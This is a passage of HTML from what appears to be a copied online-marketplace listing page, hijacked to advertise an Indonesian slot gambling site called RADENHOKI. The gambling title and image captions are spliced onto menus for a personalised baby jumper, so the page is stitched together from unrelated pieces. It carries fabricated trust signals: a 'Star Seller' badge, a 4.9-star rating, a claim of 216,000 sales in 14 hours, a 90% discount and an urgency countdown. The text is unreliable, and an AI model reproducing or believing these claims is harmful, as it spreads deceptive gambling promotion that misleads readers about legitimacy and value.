                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 6" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 6 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 7" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 7 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 8" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 8 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 9" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 9 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" alt="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam image 10" data-carousel-thumbnail-image="" data-src-delay="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" aria-label="product image 10 of 10" data-should-fade-in-on-load="true" />
                        </li>
 
            </ul>
                </div>
            </div>
 
        
</div>
</div>
 
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://cocotmedia.com/">
        <span class="wt-icon wt-iconsmaller-xs wt-nudge-r-4"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to RADENHOKI
    </a>
    </div>
 
                        </div>
                    </div>
 
                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="RADENHOKI-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"RADENHOKI\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformRADENHOKIApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>Best seller! 216.000 terjual hanya dalam 14 jam.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 10,000.
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>
 
</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badgestatusValue">
        <strong>90% off</strong>
 
</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>
        Event Segera Berakhir Dalam <span class='listing-24-sale-countdown' data-end-date=1757519999>3 x 24 Jam !!! </span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan Membaca (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja.
</h1>
 
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://cocotmedia.com/" class="wt-text-link-no-underline wt-sem-text-primary">
        RADENHOKI
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__triggerunderline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-iconsmaller-xs wt-iconcore wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
    <span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="0"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="1"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="2"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="3"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="4"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-labelsmall" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>
 
    
    
</label>
        
    </div>
 
    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5402702107"
    
    
    
    
>
    Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
    value="5547581393"
    
    
    
    
>
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
    value="5566506200"
    
    
    
    
>
    Apple Green (Rp 385,057 - Rp 494,253)
</option><option
    value="5379165717"
    
    
    
    
>
    Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428470"
    
    
    
    
>
    Lilac (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428472"
    
    
    
    
>
    Light Green (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165725"
    
    
    
    
>
    White (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165733"
    
    
    
    
>
    Burgundy (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428498"
    
    
    
    
>
    Light Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165747"
    
    
    
    
>
    Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165753"
    
    
    
    
>
    Beige (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428530"
    
    
    
    
>
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428546"
    
    
    
    
>
    Apricot (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165785"
    
    
    
    
>
    Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428566"
    
    
    
    
>
    Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
    value="5399428574"
    
    
    
    
>
    Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428582"
    
    
    
    
>
    Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__messageis-hidden">
    <span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-labelsmall" id="label-variation-selector-1">
        <span data-label>
        Size âˆ£ Add on
    </span>
 
    
    
</label>
        
    </div>
 
    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5379165675"
    
    
    
    
>
    1-3Mâˆ£Name Only (Rp 258,621 - Rp 385,057)
</option><option
    value="5379165679"
    
    
    
    
>
    1-3Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428414"
    
    
    
    
>
    3-6Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428416"
    
    
    
    
>
    3-6Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165681"
    
    
    
    
>
    3-6Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428422"
    
    
    
    
>
    6-9Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428426"
    
    
    
    
>
    6-9Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165683"
    
    
    
    
>
    6-9Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428430"
    
    
    
    
>
    9-12Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165687"
    
    
    
    
>
    9-12Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165693"
    
    
    
    
>
    9-12Mâˆ£Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
    value="5399428440"
    
    
    
    
>
    12-18Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165697"
    
    
    
    
>
    12-18Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165701"
    
    
    
    
>
    12-18Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165703"
    
    
    
    
>
    18-24Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428448"
    
    
    
    
>
    18-24Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428452"
    
    
    
    
>
    18-24Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165707"
    
    
    
    
>
    2-3Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428456"
    
    
    
    
>
    2-3Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428458"
    
    
    
    
>
    3-4Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165713"
    
    
    
    
>
    3-4Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165715"
    
    
    
    
>
    4-5Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428462"
    
    
    
    
>
    4-5Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__messageis-hidden">
    <span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnsmall wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-iconsmaller-xs" data="button-icon-add"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
            <span class="wt-icon wt-iconsmaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></path></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>
 
</button>
 
        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label
                    for="perso-input-1387136736832" 
                    class="wt-label wt-labelsmall"
                    data-label-container
                    data-label-translation=""
                    data-label-original=""
                >
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error"
                        data-character-limit-error="Youâ€™ve reached the limit!"
                        data-empty-error="This field is required">
                    </div>
                </div>
                <div
                    data-selector="listing-page-personalization-character-remaining"
                    class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                    data-max-char-count = "1024"
                >
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-labelsmall" >
    Quantity
    
    
</label>
 
    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >
 
                <option value="1" selected>1</option>
 
                <option value="2" >2</option>
 
                <option value="3" >3</option>
 
                <option value="4" >4</option>
 
                <option value="5" >5</option>
 
                <option value="6" >6</option>
 
                <option value="7" >7</option>
 
                <option value="8" >8</option>
 
                <option value="9" >9</option>
 
                <option value="10" >10</option>
 
                <option value="11" >11</option>
 
                <option value="12" >12</option>
 
                <option value="13" >13</option>
 
                <option value="14" >14</option>
 
                <option value="15" >15</option>
 
                <option value="16" >16</option>
 
                <option value="17" >17</option>
 
                <option value="18" >18</option>
 
                <option value="19" >19</option>
 
                <option value="20" >20</option>
 
                <option value="21" >21</option>
 
                <option value="22" >22</option>
 
                <option value="23" >23</option>
 
                <option value="24" >24</option>
 
                <option value="25" >25</option>
 
                <option value="26" >26</option>
 
                <option value="27" >27</option>
 
                <option value="28" >28</option>
 
                <option value="29" >29</option>
 
                <option value="30" >30</option>
 
                <option value="31" >31</option>
 
                <option value="32" >32</option>
 
                <option value="33" >33</option>
 
                <option value="34" >34</option>
 
                <option value="35" >35</option>
 
                <option value="36" >36</option>
 
                <option value="37" >37</option>
 
                <option value="38" >38</option>
 
                <option value="39" >39</option>
 
                <option value="40" >40</option>
 
                <option value="41" >41</option>
 
                <option value="42" >42</option>
 
                <option value="43" >43</option>
 
                <option value="44" >44</option>
 
                <option value="45" >45</option>
 
                <option value="46" >46</option>
 
                <option value="47" >47</option>
 
                <option value="48" >48</option>
 
                <option value="49" >49</option>
 
                <option value="50" >50</option>
 
                <option value="51" >51</option>
 
                <option value="52" >52</option>
 
                <option value="53" >53</option>
 
                <option value="54" >54</option>
 
                <option value="55" >55</option>
 
                <option value="56" >56</option>
 
                <option value="57" >57</option>
 
                <option value="58" >58</option>
 
                <option value="59" >59</option>
 
                <option value="60" >60</option>
 
                <option value="61" >61</option>
 
                <option value="62" >62</option>
 
                <option value="63" >63</option>
 
                <option value="64" >64</option>
 
                <option value="65" >65</option>
 
                <option value="66" >66</option>
 
                <option value="67" >67</option>
 
                <option value="68" >68</option>
 
                <option value="69" >69</option>
 
                <option value="70" >70</option>
 
                <option value="71" >71</option>
 
                <option value="72" >72</option>
 
                <option value="73" >73</option>
 
                <option value="74" >74</option>
 
                <option value="75" >75</option>
 
                <option value="76" >76</option>
 
                <option value="77" >77</option>
 
                <option value="78" >78</option>
 
                <option value="79" >79</option>
 
                <option value="80" >80</option>
 
                <option value="81" >81</option>
 
                <option value="82" >82</option>
 
                <option value="83" >83</option>
 
                <option value="84" >84</option>
 
                <option value="85" >85</option>
 
                <option value="86" >86</option>
 
                <option value="87" >87</option>
 
                <option value="88" >88</option>
 
                <option value="89" >89</option>
 
                <option value="90" >90</option>
 
                <option value="91" >91</option>
 
                <option value="92" >92</option>
 
                <option value="93" >93</option>
 
                <option value="94" >94</option>
 
                <option value="95" >95</option>
 
                <option value="96" >96</option>
 
                <option value="97" >97</option>
 
                <option value="98" >98</option>
 
                <option value="99" >99</option>
 
                <option value="100" >100</option>
 
                <option value="101" >101</option>
 
                <option value="102" >102</option>
 
                <option value="103" >103</option>
 
                <option value="104" >104</option>
 
                <option value="105" >105</option>
 
                <option value="106" >106</option>
 
                <option value="107" >107</option>
 
                <option value="108" >108</option>
 
                <option value="109" >109</option>
 
                <option value="110" >110</option>
 
                <option value="111" >111</option>
 
                <option value="112" >112</option>
 
                <option value="113" >113</option>
 
                <option value="114" >114</option>
 
                <option value="115" >115</option>
 
                <option value="116" >116</option>
 
                <option value="117" >117</option>
 
                <option value="118" >118</option>
 
                <option value="119" >119</option>
 
                <option value="120" >120</option>
 
                <option value="121" >121</option>
 
                <option value="122" >122</option>
 
                <option value="123" >123</option>
 
                <option value="124" >124</option>
 
                <option value="125" >125</option>
 
                <option value="126" >126</option>
 
                <option value="127" >127</option>
 
                <option value="128" >128</option>
 
                <option value="129" >129</option>
 
                <option value="130" >130</option>
 
                <option value="131" >131</option>
 
                <option value="132" >132</option>
 
                <option value="133" >133</option>
 
                <option value="134" >134</option>
 
                <option value="135" >135</option>
 
                <option value="136" >136</option>
 
                <option value="137" >137</option>
 
                <option value="138" >138</option>
 
                <option value="139" >139</option>
 
                <option value="140" >140</option>
 
                <option value="141" >141</option>
 
                <option value="142" >142</option>
 
                <option value="143" >143</option>
 
                <option value="144" >144</option>
 
                <option value="145" >145</option>
 
                <option value="146" >146</option>
 
                <option value="147" >147</option>
 
                <option value="148" >148</option>
 
                <option value="149" >149</option>
 
                <option value="150" >150</option>
 
                <option value="151" >151</option>
 
                <option value="152" >152</option>
 
                <option value="153" >153</option>
 
                <option value="154" >154</option>
 
                <option value="155" >155</option>
 
                <option value="156" >156</option>
 
                <option value="157" >157</option>
 
                <option value="158" >158</option>
 
                <option value="159" >159</option>
 
                <option value="160" >160</option>
 
                <option value="161" >161</option>
 
                <option value="162" >162</option>
 
                <option value="163" >163</option>
 
                <option value="164" >164</option>
 
                <option value="165" >165</option>
 
                <option value="166" >166</option>
 
                <option value="167" >167</option>
 
                <option value="168" >168</option>
 
                <option value="169" >169</option>
 
                <option value="170" >170</option>
 
                <option value="171" >171</option>
 
                <option value="172" >172</option>
 
                <option value="173" >173</option>
 
                <option value="174" >174</option>
 
                <option value="175" >175</option>
 
                <option value="176" >176</option>
 
                <option value="177" >177</option>
 
                <option value="178" >178</option>
 
                <option value="179" >179</option>
 
                <option value="180" >180</option>
 
                <option value="181" >181</option>
 
                <option value="182" >182</option>
 
                <option value="183" >183</option>
 
                <option value="184" >184</option>
 
                <option value="185" >185</option>
 
                <option value="186" >186</option>
 
                <option value="187" >187</option>
 
                <option value="188" >188</option>
 
                <option value="189" >189</option>
 
                <option value="190" >190</option>
 
                <option value="191" >191</option>
 
                <option value="192" >192</option>
 
                <option value="193" >193</option>
 
                <option value="194" >194</option>
 
                <option value="195" >195</option>
 
                <option value="196" >196</option>
 
                <option value="197" >197</option>
 
                <option value="198" >198</option>
 
                <option value="199" >199</option>
 
                <option value="200" >200</option>
 
                <option value="201" >201</option>
 
                <option value="202" >202</option>
 
                <option value="203" >203</option>
 
                <option value="204" >204</option>
 
                <option value="205" >205</option>
 
                <option value="206" >206</option>
 
                <option value="207" >207</option>
 
                <option value="208" >208</option>
 
                <option value="209" >209</option>
 
                <option value="210" >210</option>
 
                <option value="211" >211</option>
 
                <option value="212" >212</option>
 
                <option value="213" >213</option>
 
                <option value="214" >214</option>
 
                <option value="215" >215</option>
 
                <option value="216" >216</option>
 
                <option value="217" >217</option>
 
                <option value="218" >218</option>
 
                <option value="219" >219</option>
 
                <option value="220" >220</option>
 
                <option value="221" >221</option>
 
                <option value="222" >222</option>
 
                <option value="223" >223</option>
 
                <option value="224" >224</option>
 
                <option value="225" >225</option>
 
                <option value="226" >226</option>
 
                <option value="227" >227</option>
 
                <option value="228" >228</option>
 
                <option value="229" >229</option>
 
                <option value="230" >230</option>
 
                <option value="231" >231</option>
 
                <option value="232" >232</option>
 
                <option value="233" >233</option>
 
                <option value="234" >234</option>
 
                <option value="235" >235</option>
 
                <option value="236" >236</option>
 
                <option value="237" >237</option>
 
                <option value="238" >238</option>
 
                <option value="239" >239</option>
 
                <option value="240" >240</option>
 
                <option value="241" >241</option>
 
                <option value="242" >242</option>
 
                <option value="243" >243</option>
 
                <option value="244" >244</option>
 
                <option value="245" >245</option>
 
